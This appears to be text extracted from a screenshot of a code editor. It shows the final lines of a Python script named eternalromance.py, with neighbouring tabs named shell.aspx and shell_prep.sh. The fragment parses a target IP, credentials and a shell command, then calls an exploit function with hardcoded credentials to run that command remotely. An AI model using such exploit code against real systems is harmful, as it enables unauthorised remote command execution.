 untitled shell.aspx shell_prep.sh eternalromance.py
949 except:
950 print(str(e))
951
952 rpcsvc.disconnect()
953
954 if len(sys.argv) < 5:
955 print("{} <ip> <username> <password> \"<shell_command>\"".format(sys.argv[0]))
956 sys.exit(1)
957
958
959 target = sys.argv[1]
960 username = sys.argv[2]
961 password = sys.argv[3]
962 cmd = sys.argv[4]
963 pipe_name = None
964
965 exploit(target, pipe_name, "bob", "!P@$$W0rD!123", cmd)
966 print('Done')
967